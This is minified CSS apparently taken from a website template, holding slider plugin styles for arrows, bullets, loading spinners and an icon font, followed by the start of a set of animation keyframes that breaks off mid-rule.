.bullet{width:100px;height:50px;cursor:pointer;overflow:hidden;background:none;margin:0;float:left;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-bullets.tp-thumbs .bullet:hover,.tp-bullets.tp-thumbs .bullet.selected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;}.tp-thumbs img{width:100%}.tp-bannertimer{width:100%;height:10px;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/timer.png);position:absolute;z-index:200;top:0px}.tp-bannertimer.tp-bottom{bottom:0px;height:5px;top:auto}@media only screen and (min-width:0px) and (max-width:479px){.responsive .tp-bullets{display:none}.responsive .tparrows{display:none}}.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;}.tp-simpleresponsive a{text-decoration:none}.tp-simpleresponsive ul,.tp-simpleresponsive ul li,.tp-simpleresponsive ul li:before{list-style:none;padding:0 !important;margin:0 !important;list-style:none !important;overflow-x:visible;overflow-y:visible;background-image:none}.tp-simpleresponsive >ul >li{list-style:none;position:absolute;visibility:hidden}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/coloredbg.png) repeat}.tp-caption.slidelink a span{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/coloredbg.png) repeat}.tparrows .tp-arr-imgholder{display:none}.tparrows .tp-arr-titleholder{display:none}.tparrows.preview1{width:100px;height:100px;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;background:transparent}.tparrows.preview1:after{position:absolute;left:0px;top:0px;font-family:"revicons";color:#fff;font-size:30px;width:100px;height:100px;text-align:center;background:#fff;background:rgba(0,0,0,0.15);z-index:2;line-height:100px;-webkit-transition:background 0.3s,color 0.3s;-moz-transition:background 0.3s,color 0.3s;transition:background 0.3s,color 0.3s}.tp-rightarrow.preview1:after{content:'\e825';}.tp-leftarrow.preview1:after{content:'\e824';}.tparrows.preview1:hover:after{background:rgba(255,255,255,1);color:#aaa}.tparrows.preview1 .tp-arr-imgholder{background-size:cover;background-position:center center;display:block;width:100%;height:100%;position:absolute;top:0px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tparrows.preview1 .tp-arr-iwrapper{-webkit-transition:all 0.3s;transition:all 0.3s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0}.tparrows.preview1:hover .tp-arr-iwrapper{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.tp-rightarrow.preview1 .tp-arr-imgholder{right:100%;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tp-leftarrow.preview1 .tp-arr-imgholder{left:100%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tparrows.preview1:hover .tp-arr-imgholder{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview1,.tparrows.preview1:after{width:80px;height:80px;line-height:80px;font-size:24px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview1,.tparrows.preview1:after{width:60px;height:60px;line-height:60px;font-size:20px}}@media only screen and (min-width:0px) and (max-width:479px){.tparrows.preview1,.tparrows.preview1:after{width:40px;height:40px;line-height:40px;font-size:12px}}.tp-bullets.preview1{height:21px}.tp-bullets.preview1 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.15) !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:5px !important;height:5px !important;border:8px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:5px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview1 .bullet.last{margin-right:0px}.tp-bullets.preview1 .bullet:hover,.tp-bullets.preview1 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#aaa !important;width:5px !important;height:5px !important;border:8px solid rgba(255,255,255,1) !important;}.tparrows.preview2{min-width:60px;min-height:60px;background:#fff;;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;overflow:hidden;-webkit-transition:-webkit-transform 1.3s;-webkit-transition:width 0.3s,background-color 0.3s,opacity 0.3s;transition:width 0.3s,background-color 0.3s,opacity 0.3s;backface-visibility:hidden;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";color:#aaa;font-size:25px;margin-top:-12px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tp-rightarrow.preview2:after{content:'\e81e';right:18px}.tp-leftarrow.preview2:after{content:'\e81f';left:18px}.tparrows.preview2 .tp-arr-titleholder{background-size:cover;background-position:center center;display:block;visibility:hidden;position:relative;top:0px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;white-space:nowrap;color:#000;text-transform:uppercase;font-weight:400;font-size:14px;line-height:60px;padding:0px 10px;}.tp-rightarrow.preview2 .tp-arr-titleholder{right:50px;-webkit-transform:translateX(-100%);transform:translateX(-100%);}.tp-leftarrow.preview2 .tp-arr-titleholder{left:50px;-webkit-transform:translateX(100%);transform:translateX(100%);}.tparrows.preview2.hovered{width:300px}.tparrows.preview2:hover{background:#fff}.tparrows.preview2:hover:after{color:#000}.tparrows.preview2:hover .tp-arr-titleholder{-webkit-transform:translateX(0px);transform:translateX(0px);visibility:visible;position:absolute;}.tp-bullets.preview2{height:17px}.tp-bullets.preview2 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview2 .bullet.last{margin-right:0px}.tp-bullets.preview2 .bullet:hover,.tp-bullets.preview2 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}.tp-arr-titleholder.alwayshidden{display:none !important}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview2{min-width:40px;min-height:40px;width:40px;height:40px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:20px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:11px}.tp-leftarrow.preview2:after{content:'\e81f';left:11px}.tparrows.preview2 .tp-arr-titleholder{font-size:12px;line-height:40px;letter-spacing:0px}.tp-rightarrow.preview2 .tp-arr-titleholder{right:35px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:35px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{font-size:10px;line-height:30px;letter-spacing:0px}.tp-rightarrow.preview2 .tp-arr-titleholder{right:25px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:25px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}}@media only screen and (min-width:0px) and (max-width:479px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}.tparrows.preview2:hover{width:30px !important;height:30px !important}}.tparrows.preview3{width:70px;height:70px;background:#fff;background:rgba(255,255,255,1);-webkit-transform-style:flat}.tparrows.preview3:after{position:absolute;line-height:70px;text-align:center;font-family:"revicons";color:#aaa;font-size:30px;top:0px;left:0px;;background:#fff;z-index:100;width:70px;height:70px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tparrows.preview3:hover:after{color:#000}.tp-rightarrow.preview3:after{content:'\e825';}.tp-leftarrow.preview3:after{content:'\e824';}.tparrows.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition:-webkit-transform 0.2s;transition:transform 0.2s;z-index:0;position:absolute;background:#000;background:rgba(0,0,0,0.75);display:table;min-height:90px;top:-10px}.tp-leftarrow.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;}.tparrows.preview3 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;display:table-cell;min-width:90px;height:90px;position:relative;top:0px}.tp-rightarrow.preview3 .tp-arr-iwrapper{right:0px;padding-right:70px}.tp-leftarrow.preview3 .tp-arr-iwrapper{left:0px;direction:rtl;padding-left:70px}.tparrows.preview3 .tp-arr-titleholder{display:table-cell;padding:30px;font-size:16px;color:#fff;white-space:nowrap;position:relative;clear:right;vertical-align:middle}.tparrows.preview3:hover .tp-arr-iwrapper{-webkit-transform:scale(1,1);transform:scale(1,1);}.tp-bullets.preview3{height:17px}.tp-bullets.preview3 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview3 .bullet.last{margin-right:0px}.tp-bullets.preview3 .bullet:hover,.tp-bullets.preview3 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}.tparrows.preview3 .tp-arr-imgholder{min-width:70px;height:70px}.tp-rightarrow.preview3 .tp-arr-iwrapper{padding-right:50px}.tp-leftarrow.preview3 .tp-arr-iwrapper{padding-left:50px}.tparrows.preview3 .tp-arr-titleholder{padding:10px;font-size:16px}}@media only screen and (max-width:767px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}}.tparrows.preview4{width:30px;height:110px;background:transparent;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000}.tparrows.preview4:after{position:absolute;line-height:110px;text-align:center;font-family:"revicons";color:#fff;font-size:20px;top:0px;left:0px;z-index:0;width:30px;height:110px;background:#000;background:rgba(0,0,0,0.25);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}.tp-rightarrow.preview4:after{content:'\e825';}.tp-leftarrow.preview4:after{content:'\e824';}.tparrows.preview4 .tp-arr-allwrapper{visibility:hidden;width:180px;position:absolute;z-index:1;min-height:120px;top:0px;left:-150px;overflow:hidden;-webkit-perspective:1000px;-webkit-transform-style:flat}.tp-leftarrow.preview4 .tp-arr-allwrapper{left:0px}.tparrows.preview4 .tp-arr-iwrapper{position:relative}.tparrows.preview4 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:relative;top:0px;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tparrows.preview4 .tp-arr-imgholder2{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:absolute;top:0px;left:180px;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tp-leftarrow.preview4 .tp-arr-imgholder2{left:-180px}.tparrows.preview4 .tp-arr-titleholder{display:block;font-size:12px;line-height:25px;padding:0px 10px;text-align:left;color:#fff;position:relative;background:#000;color:#FFF;text-transform:uppercase;white-space:nowrap;letter-spacing:1px;font-weight:700;font-size:11px;line-height:2.75;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tparrows.preview4:after{transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.tp-leftarrow.preview4:after{transform-origin:0% 0%;-webkit-transform-origin:0% 0%}@media only screen and (min-width:768px){.tparrows.preview4:hover:after{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.tp-leftarrow.preview4:hover:after{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.tparrows.preview4:hover .tp-arr-titleholder{-webkit-transition-delay:0.4s;transition-delay:0.4s;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}}.tp-bullets.preview4{height:17px}.tp-bullets.preview4 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview4 .bullet.last{margin-right:0px}.tp-bullets.preview4 .bullet:hover,.tp-bullets.preview4 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}@media only screen and (max-width:767px){.tparrows.preview4{width:20px;height:80px}.tparrows.preview4:after{width:20px;height:80px;line-height:80px;font-size:14px}.tparrows.preview1 .tp-arr-allwrapper,.tparrows.preview2 .tp-arr-allwrapper,.tparrows.preview3 .tp-arr-allwrapper,.tparrows.preview4 .tp-arr-allwrapper{display:none !important}}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute;}.tp-loader.spinner0{width:40px;height:40px;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/loader.gif) no-repeat center center;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.tp-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.tp-loader.spinner5{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:#ff0000;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);border-radius:100%;-webkit-animation:tp-scaleout 1.0s infinite ease-in-out;animation:tp-scaleout 1.0s infinite ease-in-out;}@-webkit-keyframes tp-scaleout{0%{-webkit-transform:scale(0.0)}100%{-webkit-transform:scale(1.0);opacity:0;}}@keyframes tp-scaleout{0%{transform:scale(0.0);-webkit-transform:scale(0.0);}100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0;}}.tp-loader.spinner3{margin:-9px 0px 0px -35px;width:70px;text-align:center;}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);border-radius:100%;display:inline-block;-webkit-animation:tp-bouncedelay 1.4s infinite ease-in-out;animation:tp-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.tp-loader.spinner3 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.tp-loader.spinner3 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}@-webkit-keyframes tp-bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}40%{transform:scale(1.0);-webkit-transform:scale(1.0);}}.tp-loader.spinner4{margin:-20px 0px 0px -20px;width:40px;height:40px;text-align:center;-webkit-animation:tp-rotate 2.0s infinite linear;animation:tp-rotate 2.0s infinite linear;}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:tp-bounce 2.0s infinite ease-in-out;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);}.tp-loader.spinner4 .dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}@-webkit-keyframes tp-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes tp-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes tp-bounce{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes tp-bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}50%{transform:scale(1.0);-webkit-transform:scale(1.0);}}.tp-transparentimg{content:"url(../assets/transparent.png)"}.tp-3d{-webkit-transform-style:preserve-3d;-webkit-transform-origin:50% 50%;}.tp-caption img{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1;}@font-face{font-family:'revicons';src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.ttf) format('truetype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.svg) format('svg');font-weight:normal;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}
@charset "UTF-8";.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg);transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg);-ms-transform:scale(.9)rotate(-3deg);transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);-ms-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);-ms-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);-ms-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes 